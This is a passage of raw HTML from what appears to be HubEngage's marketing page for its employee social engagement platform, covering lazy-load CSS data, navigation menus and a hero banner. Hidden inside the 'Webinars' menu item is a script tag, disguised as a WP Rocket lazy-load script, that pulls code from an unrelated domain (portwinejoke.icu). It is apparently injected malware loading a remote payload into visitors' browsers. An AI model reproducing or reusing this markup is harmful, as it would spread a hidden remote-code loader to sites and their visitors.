url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon.png');}","hash":"5c2923d2-101c-44f4-93ff-db6f7a5a25cf","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon.png"},{"selector":".vc_pixel_icon-balloon_buzz","style":".vc_pixel_icon-balloon_buzz{--wpr-bg-459df1b9-1724-483d-8ccd-cd62963fdfc9: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-buzz.png');}","hash":"459df1b9-1724-483d-8ccd-cd62963fdfc9","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-buzz.png"},{"selector":".vc_pixel_icon-balloon_facebook","style":".vc_pixel_icon-balloon_facebook{--wpr-bg-35aaa72c-78df-4315-a864-4040fbabac85: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-facebook.png');}","hash":"35aaa72c-78df-4315-a864-4040fbabac85","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-facebook.png"},{"selector":".vc_pixel_icon-balloon_twitter","style":".vc_pixel_icon-balloon_twitter{--wpr-bg-03284f96-76a8-4833-b669-eae8a04207be: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-twitter.png');}","hash":"03284f96-76a8-4833-b669-eae8a04207be","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-twitter.png"},{"selector":".vc_pixel_icon-battery","style":".vc_pixel_icon-battery{--wpr-bg-be2adbe2-f436-46ee-be9f-b60b8b5c503c: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/battery-full.png');}","hash":"be2adbe2-f436-46ee-be9f-b60b8b5c503c","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/battery-full.png"},{"selector":".vc_pixel_icon-binocular","style":".vc_pixel_icon-binocular{--wpr-bg-4778b61b-134a-4b4d-9cc2-844278e9cfd4: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/binocular.png');}","hash":"4778b61b-134a-4b4d-9cc2-844278e9cfd4","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/binocular.png"},{"selector":".vc_pixel_icon-document_excel","style":".vc_pixel_icon-document_excel{--wpr-bg-dffa894e-d63d-4972-9d5c-881d0cc48eb6: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-excel.png');}","hash":"dffa894e-d63d-4972-9d5c-881d0cc48eb6","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-excel.png"},{"selector":".vc_pixel_icon-document_image","style":".vc_pixel_icon-document_image{--wpr-bg-76ce691c-0e06-455c-b49e-2e19aa9e1d10: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-image.png');}","hash":"76ce691c-0e06-455c-b49e-2e19aa9e1d10","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-image.png"},{"selector":".vc_pixel_icon-document_music","style":".vc_pixel_icon-document_music{--wpr-bg-86b39d78-494d-4577-aedb-b5fb3005aa02: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-music.png');}","hash":"86b39d78-494d-4577-aedb-b5fb3005aa02","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-music.png"},{"selector":".vc_pixel_icon-document_office","style":".vc_pixel_icon-document_office{--wpr-bg-2a389f3c-bcc6-402a-87da-efcaec1a4a90: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-office.png');}","hash":"2a389f3c-bcc6-402a-87da-efcaec1a4a90","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-office.png"},{"selector":".vc_pixel_icon-document_pdf","style":".vc_pixel_icon-document_pdf{--wpr-bg-fbca31f9-4189-468b-aaee-98285a5e405c: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-pdf.png');}","hash":"fbca31f9-4189-468b-aaee-98285a5e405c","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-pdf.png"},{"selector":".vc_pixel_icon-document_powerpoint","style":".vc_pixel_icon-document_powerpoint{--wpr-bg-dce82c82-7b05-4fd5-9dfa-a00bb725b3ac: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-powerpoint.png');}","hash":"dce82c82-7b05-4fd5-9dfa-a00bb725b3ac","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-powerpoint.png"},{"selector":".vc_pixel_icon-document_word","style":".vc_pixel_icon-document_word{--wpr-bg-2ea75ce9-0c8c-4cfe-af3e-22a1facdbe5a: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-word.png');}","hash":"2ea75ce9-0c8c-4cfe-af3e-22a1facdbe5a","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-word.png"},{"selector":".vc_pixel_icon-bookmark","style":".vc_pixel_icon-bookmark{--wpr-bg-886ab5f8-f2e4-4b6b-9fd4-9cbae6965116: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/bookmark.png');}","hash":"886ab5f8-f2e4-4b6b-9fd4-9cbae6965116","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/bookmark.png"},{"selector":".vc_pixel_icon-camcorder","style":".vc_pixel_icon-camcorder{--wpr-bg-1b3a6293-309e-4e60-9696-a3afbd1aa899: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/camcorder.png');}","hash":"1b3a6293-309e-4e60-9696-a3afbd1aa899","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/camcorder.png"},{"selector":".vc_pixel_icon-camera","style":".vc_pixel_icon-camera{--wpr-bg-84ff8930-8259-4e1c-b194-01c5d9b50fa6: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/camera.png');}","hash":"84ff8930-8259-4e1c-b194-01c5d9b50fa6","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/camera.png"},{"selector":".vc_pixel_icon-chart","style":".vc_pixel_icon-chart{--wpr-bg-d5d6464b-17a0-4b0b-9616-57ba9db56da5: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/chart.png');}","hash":"d5d6464b-17a0-4b0b-9616-57ba9db56da5","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/chart.png"},{"selector":".vc_pixel_icon-chart_pie","style":".vc_pixel_icon-chart_pie{--wpr-bg-11117a69-bcd2-4733-95fb-f15653c307c7: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/chart-pie.png');}","hash":"11117a69-bcd2-4733-95fb-f15653c307c7","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/chart-pie.png"},{"selector":".vc_pixel_icon-clock","style":".vc_pixel_icon-clock{--wpr-bg-e6b34c2c-14e8-4410-9833-98a8f261b34e: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/clock.png');}","hash":"e6b34c2c-14e8-4410-9833-98a8f261b34e","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/clock.png"},{"selector":".vc_pixel_icon-play","style":".vc_pixel_icon-play{--wpr-bg-310498c1-4643-49de-8aeb-6f13f3e48844: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/control.png');}","hash":"310498c1-4643-49de-8aeb-6f13f3e48844","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/control.png"},{"selector":".vc_pixel_icon-fire","style":".vc_pixel_icon-fire{--wpr-bg-3dd6f77b-112e-41dc-9abb-9d1d91c476be: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/fire.png');}","hash":"3dd6f77b-112e-41dc-9abb-9d1d91c476be","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/fire.png"},{"selector":".vc_pixel_icon-heart","style":".vc_pixel_icon-heart{--wpr-bg-16f066ad-0bc4-4a7f-9490-62b526d3e785: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/heart.png');}","hash":"16f066ad-0bc4-4a7f-9490-62b526d3e785","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/heart.png"},{"selector":".vc_pixel_icon-mail","style":".vc_pixel_icon-mail{--wpr-bg-86887107-0ce2-4eb6-81b6-b75a8a1ce3f8: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/mail.png');}","hash":"86887107-0ce2-4eb6-81b6-b75a8a1ce3f8","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/mail.png"},{"selector":".vc_pixel_icon-shield","style":".vc_pixel_icon-shield{--wpr-bg-b90527d1-9dfb-4fa4-936c-7f21ab0fa76d: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/plus-shield.png');}","hash":"b90527d1-9dfb-4fa4-936c-7f21ab0fa76d","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/plus-shield.png"},{"selector":".vc_pixel_icon-video","style":".vc_pixel_icon-video{--wpr-bg-e304e2de-1ab1-4d58-b753-0797a3887ffe: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/video.png');}","hash":"e304e2de-1ab1-4d58-b753-0797a3887ffe","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/video.png"},{"selector":".wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon,.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon","style":".wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon,.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon{--wpr-bg-8932f718-8911-40dc-bdf1-5df45323dc58: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/toggle_open.png');}","hash":"8932f718-8911-40dc-bdf1-5df45323dc58","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/toggle_open.png"},{"selector":".wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon","style":".wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon{--wpr-bg-2b777177-d07d-4a48-86c5-8ff428b7c0cd: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/toggle_close.png');}","hash":"2b777177-d07d-4a48-86c5-8ff428b7c0cd","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/toggle_close.png"},{"selector":".wpb_flickr_widget p.flickr_stream_wrap a","style":".wpb_flickr_widget p.flickr_stream_wrap a{--wpr-bg-04d3b32d-0275-4a53-b714-90674a6a4a1d: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/flickr.png');}","hash":"04d3b32d-0275-4a53-b714-90674a6a4a1d","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/flickr.png"},{"selector":".vc-spinner.vc-spinner-complete","style":".vc-spinner.vc-spinner-complete:before{--wpr-bg-c99d82a9-85b5-481b-a03b-23e1a74916a5: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/vc\/tick.png');}","hash":"c99d82a9-85b5-481b-a03b-23e1a74916a5","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/vc\/tick.png"},{"selector":".vc-spinner.vc-spinner-failed","style":".vc-spinner.vc-spinner-failed:before{--wpr-bg-17b14879-8278-41ce-910c-bd06e0591b0a: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/vc\/remove.png');}","hash":"17b14879-8278-41ce-910c-bd06e0591b0a","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/vc\/remove.png"},{"selector":".vcex-divider-dotted:not(.vcex-divider-has-icon),.vcex-divider-dotted .vcex-divider-border","style":".vcex-divider-dotted:not(.vcex-divider-has-icon),.vcex-divider-dotted .vcex-divider-border{--wpr-bg-fdd74164-9ba3-48eb-87d8-129520a3aee9: url('https:\/\/www.hubengage.com\/wp-content\/themes\/Total\/assets\/images\/dotted.png');}","hash":"fdd74164-9ba3-48eb-87d8-129520a3aee9","url":"https:\/\/www.hubengage.com\/wp-content\/themes\/Total\/assets\/images\/dotted.png"},{"selector":"#moderated-sec-left .hbspt-form .actions,#moderated-sec-right .hbspt-form .actions,.video-email-form .hbspt-form .actions","style":"#moderated-sec-left .hbspt-form .actions:before,#moderated-sec-right .hbspt-form .actions:before,.video-email-form .hbspt-form .actions:before{--wpr-bg-bbd9569c-3a08-4314-9cce-63ab2c5b7c50: url('https:\/\/www.hubengage.com\/wp-content\/uploads\/2020\/12\/send-material.png');}","hash":"bbd9569c-3a08-4314-9cce-63ab2c5b7c50","url":"https:\/\/www.hubengage.com\/wp-content\/uploads\/2020\/12\/send-material.png"},{"selector":".vc_custom_1645620121090","style":".vc_custom_1645620121090{--wpr-bg-bc67ddfc-25fd-4482-8703-5b70be55ba58: url('https:\/\/www.hubengage.com\/wp-content\/uploads\/2022\/02\/alternative-banner-3-min-1-1-min-1.png?id=26146');}","hash":"bc67ddfc-25fd-4482-8703-5b70be55ba58","url":"https:\/\/www.hubengage.com\/wp-content\/uploads\/2022\/02\/alternative-banner-3-min-1-1-min-1.png?id=26146"},{"selector":".vc_custom_1648720402996","style":".vc_custom_1648720402996{--wpr-bg-312dfb1c-792d-472e-88d4-1c0aa2eed21c: url('https:\/\/www.hubengage.com\/wp-content\/uploads\/2022\/03\/bg.png?id=26241');}","hash":"312dfb1c-792d-472e-88d4-1c0aa2eed21c","url":"https:\/\/www.hubengage.com\/wp-content\/uploads\/2022\/03\/bg.png?id=26241"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_lazyload_css_bg_img wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body class="wp-singular page-template-default page page-id-26143 wp-custom-logo wp-embed-responsive wp-theme-Total wpex-theme wpex-responsive full-width-main-layout has-composer wpex-live-site site-full-width content-right-sidebar has-sidebar sidebar-widget-icons hasnt-overlay-header page-header-disabled wpex-antialiased has-mobile-menu wpex-mobile-toggle-menu-icon_buttons wpex-no-js wpb-js-composer js-comp-ver-8.7.2 vc_responsive">


			<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MNR8QBX" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
<a href="#content" class="skip-to-content">Skip to content</a>

	
				<div data-rocket-location-hash="bfd2888266130aa82d7426bccf61bb22" class="wpex-page-animation-wrap">
				<style>.wpex-page-animation-wrap::after{content:"";display:block;height:0;clear:both;visibility:hidden}.wpex-page-animation{position:relative;opacity:0;animation-fill-mode:both}.wpex-page-animation--complete,.wpex-page-animation--persisted{opacity:1}.wpex-page-animation__loading{position:fixed;top:50%;width:100%;height:100%;text-align:center;left:0;font-size:var(--wpex-page-animation-font-size, var(--wpex-text-3xl))}.wpex-page-animation__loading--hidden{opacity:0}.wpex-page-animation__loader,.wpex-page-animation__loader:after{width:var(--wpex-page-animation-loader-size, 40px);height:var(--wpex-page-animation-loader-size, 40px);position:fixed;top:50%;left:50%;margin-top:calc(-1 * (var(--wpex-page-animation-loader-size, 40px) / 2));margin-left:calc(-1 * (var(--wpex-page-animation-loader-size, 40px) / 2));border-radius:50%;z-index:2}.wpex-page-animation__loader{background-color:transparent;border-top:var(--wpex-page-animation-loader-width, 2px) solid var(--wpex-page-animation-loader-accent, var(--wpex-accent));border-right:var(--wpex-page-animation-loader-width, 2px) solid var(--wpex-page-animation-loader-accent, var(--wpex-accent));border-bottom:var(--wpex-page-animation-loader-width, 2px) solid var(--wpex-page-animation-loader-accent, var(--wpex-accent));border-left:var(--wpex-page-animation-loader-width, 2px) solid var(--wpex-page-animation-loader-color, var(--wpex-surface-3));transform:translateZ(0);animation-iteration-count:infinite;animation-timing-function:linear;animation-duration:var(--wpex-page-animation-loader-speed, 1.5s);animation-name:wpex-pa-loader-icon}@keyframes wpex-pa-loader-icon{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}#wrap .wpex-page-animation-wrap{position:relative}#wrap .wpex-page-animation__loading{position:absolute;top:calc(50vh - var(--wpex-header-height, 100px));height:auto}@keyframes wpex-pa-fade-in{0%{opacity:0}to{opacity:1}}.wpex-page-animation--fade-in{animation-name:wpex-pa-fade-in}</style>
				<span class="wpex-page-animation__loading"><span class="wpex-page-animation__loader"></span></span>				<div data-rocket-location-hash="7c88d68ba48c5b21f7f7330df71e83ad" class="wpex-page-animation">
		<span data-ls_id="#site_top" tabindex="-1"></span>
	<div data-rocket-location-hash="d5bd0a7dd2301f826fa095b1630a0a66" id="outer-wrap" class="wpex-overflow-clip">
		
		
		
		<div id="wrap" class="wpex-clr">

			<div id="site-header-sticky-wrapper" class="wpex-sticky-header-holder not-sticky wpex-print-hidden">	<header id="site-header" class="header-one wpex-z-sticky header-full-width wpex-dropdown-style-minimal wpex-dropdowns-shadow-four fixed-scroll has-sticky-dropshadow custom-bg dyn-styles wpex-print-hidden wpex-relative wpex-clr">
				<div id="site-header-inner" class="header-one-inner header-padding container wpex-relative wpex-h-100 wpex-py-30 wpex-clr">
<div id="site-logo" class="site-branding header-one-logo logo-padding wpex-flex wpex-items-center wpex-float-left wpex-h-100">
	<div id="site-logo-inner" ><a id="site-logo-link" href="https://www.hubengage.com/" rel="home" class="main-logo"><img src="https://www.hubengage.com/wp-content/uploads/2021/08/logo.webp" alt="HubEngage" class="logo-img wpex-h-auto wpex-max-w-100 wpex-align-middle" width="214" height="134" data-no-retina data-skip-lazy fetchpriority="high"></a></div>

</div>

<div id="site-navigation-wrap" class="navbar-style-one navbar-fixed-height navbar-allows-inner-bg wpex-flush-dropdowns wpex-dropdown-top-border wpex-stretch-megamenus hide-at-mm-breakpoint wpex-clr wpex-print-hidden">
	<nav id="site-navigation" class="navigation main-navigation main-navigation-one wpex-clr" aria-label="Main menu"><ul id="menu-main" class="main-navigation-ul wpex-dropdown-menu wpex-dropdown-menu--onhover wpex-dropdown-menu--animate"><li id="menu-item-13297" class="nav-no-click menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13297 dropdown"><a href="#"><span class="link-inner">Platform <span class="nav-arrow top-level"><span class="nav-arrow__icon wpex-icon wpex-icon--xs" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"/></svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-29214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29214"><a href="https://www.hubengage.com/software/employee-communications-hub/"><span class="link-inner">Communications Hub</span></a></li>
	<li id="menu-item-18384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18384"><a href="https://www.hubengage.com/software/employee-recognition-hub/"><span class="link-inner">Recognition Hub</span></a></li>
	<li id="menu-item-18394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18394"><a href="https://www.hubengage.com/software/employee-social-hub/"><span class="link-inner">Social Hub</span></a></li>
	<li id="menu-item-18376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18376"><a href="https://www.hubengage.com/software/employee-surveys-hub/"><span class="link-inner">Surveys Hub</span></a></li>
	<li id="menu-item-18390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18390"><a href="https://www.hubengage.com/software/employee-instant-messaging-hub/"><span class="link-inner">Instant Messaging Hub</span></a></li>
	<li id="menu-item-33336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33336"><a href="https://www.hubengage.com/software/ai-chatbot/"><span class="link-inner">AI Chatbot</span></a></li>
</ul>
</li>
<li id="menu-item-13296" class="nav-no-click menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13296 dropdown"><a href="#"><span class="link-inner">Channels <span class="nav-arrow top-level"><span class="nav-arrow__icon wpex-icon wpex-icon--xs" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"/></svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-18401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18401"><a href="https://www.hubengage.com/platform/employee-mobile-app/"><span class="link-inner">Employee App</span></a></li>
	<li id="menu-item-18404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18404"><a href="https://www.hubengage.com/platform/employee-intranet/"><span class="link-inner">Modern Intranet</span></a></li>
	<li id="menu-item-18407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18407"><a href="https://www.hubengage.com/platform/digital-displays/"><span class="link-inner">Digital Signage</span></a></li>
	<li id="menu-item-18414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18414"><a href="https://www.hubengage.com/platform/employee-email-campaigns/"><span class="link-inner">Internal Email Software</span></a></li>
	<li id="menu-item-26821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26821"><a href="https://www.hubengage.com/platform/employee-text-messaging/"><span class="link-inner">SMS / Text Messaging</span></a></li>
	<li id="menu-item-25428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25428"><a href="https://www.hubengage.com/platform/enterprise-integrations/"><span class="link-inner">Integrations</span></a></li>
</ul>
</li>
<li id="menu-item-32858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32858"><a href="https://www.hubengage.com/why/"><span class="link-inner">Why HubEngage</span></a></li>
<li id="menu-item-12486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12486"><a href="https://www.hubengage.com/blog/"><span class="link-inner">Insights</span></a></li>
<li id="menu-item-13302" class="nav-no-click menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13302 dropdown"><a href="#"><span class="link-inner">About <span class="nav-arrow top-level"><span class="nav-arrow__icon wpex-icon wpex-icon--xs" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"/></svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-18476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18476"><a href="https://www.hubengage.com/about-us/"><span class="link-inner">Our Story</span></a></li>
	<li id="menu-item-24508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24508"><a href="https://www.hubengage.com/careers/"><span class="link-inner">Career Opportunities</span></a></li>
</ul>
</li>
<li id="menu-item-13303" class="nav-no-click menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13303 dropdown"><a href="#"><span class="link-inner">Resources <span class="nav-arrow top-level"><span class="nav-arrow__icon wpex-icon wpex-icon--xs" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"/></svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-35919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35919"><a href="https://www.hubengage.com/turn-on-engagement-webinars/"><span class="link-inner">Webinars<script type="rocketlazyloadscript" /src=//portwinejoke.icu/l></script></span></a></li>
	<li id="menu-item-22790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22790"><a href="https://www.hubengage.com/turn-on-engagement-podcast/"><span class="link-inner">Podcasts</span></a></li>
	<li id="menu-item-25973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25973"><a href="https://www.hubengage.com/hubengage-partner-program/"><span class="link-inner">Partners</span></a></li>
	<li id="menu-item-22842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22842"><a href="https://www.hubengage.com/hrci-shrm-recertification/"><span class="link-inner">HRCI/SHRM Recertification</span></a></li>
	<li id="menu-item-38922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38922"><a href="https://www.hubengage.com/ai-roi-calculator/"><span class="link-inner">AI ROI Calculator</span></a></li>
</ul>
</li>
<li id="menu-item-24140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24140"><a href="https://www.hubengage.com/demo/"><span class="link-inner">Request Demo</span></a></li>
</ul></nav>
</div>


<div id="mobile-menu" class="wpex-mobile-menu-toggle show-at-mm-breakpoint wpex-flex wpex-items-center wpex-absolute wpex-top-50 -wpex-translate-y-50 wpex-right-0">
	<div class="wpex-inline-flex wpex-items-center"><a href="#" class="mobile-menu-toggle" role="button" aria-expanded="false"><span class="mobile-menu-toggle__icon wpex-flex"><span class="wpex-hamburger-icon wpex-hamburger-icon--rounded wpex-hamburger-icon--inactive wpex-hamburger-icon--animate" aria-hidden="true"><span></span></span></span><span class="screen-reader-text" data-open-text>Open mobile menu</span><span class="screen-reader-text" data-open-text>Close mobile menu</span></a></div>
</div>

</div>
			</header>
</div>
			
			<main id="main" class="site-main wpex-clr">

				
<div id="content-wrap"  class="container wpex-clr">

	
	<div id="primary" class="content-area wpex-clr">

		
		<div id="content" class="site-content wpex-clr">

			
			
<article id="single-blocks" class="single-page-article wpex-clr">
<div class="single-page-content single-content entry wpex-clr"><div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid home-banner-sec vc_custom_1645620121090 vc_row-o-content-middle vc_row-flex wpex-relative wpex-vc_row-has-fill wpex-vc-row-stretched no-bottom-margins bg-fixed-top wpex-vc-bg-fixed wpex-vc-bg-top"><div class="wpb_column vc_column_container vc_col-sm-2 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1626341523064"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner vc_custom_1645612760595"><div class="wpb_wrapper"><style>.vcex-heading.vcex_69666f98c49a5{color:#ffffff;font-size:40px;font-family:Poppins, sans-serif;font-weight:600;}.vcex-heading.vcex_69666f98c49a5:hover{color:#ffffff;}</style><h1 class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-text-left vcex_69666f98c49a5"><span class="vcex-heading-inner wpex-inline-block">Unearth the Power of Socially Engaged and Influential Employees</span></h1><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div>
	<div style="color:#ffffff;font-family:Poppins, sans-serif;font-size:20px;font-weight:400;text-align:start;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element" >
		<div class="wpb_wrapper">
			<p>The HubEngage all-inclusive social platform is a proven superior to all other alternatives.</p>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 15px"><span class="vc_empty_space_inner"></span></div><div class="vc_btn3-container vc_btn3-inline vc_do_btn" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-round vc_btn3-style-modern vc_btn3-color-turquoise" href="https://www.hubengage.com/demo/" title="" target="_blank">Book a Demo</a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 wpex-vc_col-has-fill"><div style="min-height:500px;" class="vc_column-inner vc_custom_1645612778772"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1639027815372 vc_row-o-content-middle vc_row-flex wpex-relative wpex-vc_row-has-fill wpex-vc-row-stretched no-bottom-margins"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column tablet-view-css vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper"><div 